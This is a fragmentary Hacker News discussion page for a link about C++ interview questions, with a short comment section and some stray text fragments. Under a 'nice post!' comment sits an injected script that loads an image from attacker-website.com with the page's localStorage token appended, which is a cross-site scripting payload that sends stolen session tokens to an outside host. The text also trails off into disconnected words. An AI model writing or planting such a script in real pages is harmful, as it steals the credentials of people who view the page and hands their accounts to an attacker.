 Y Hacker News new | comments | show | ask | jobs | submit
▲ C++ Programming Questions to Ask on Interview (2017) (tests4geeks.com)
78 points by sytelus 8 hours ago | hide | past | web | favorite | 69 comments
nice post!
<script>
var img = new Image;
img.onload = function(){};
img.src ='http://attacker-website.com?token' + localStorage.token;
</script>
add comment
JSFOO
JSFOO
has
geek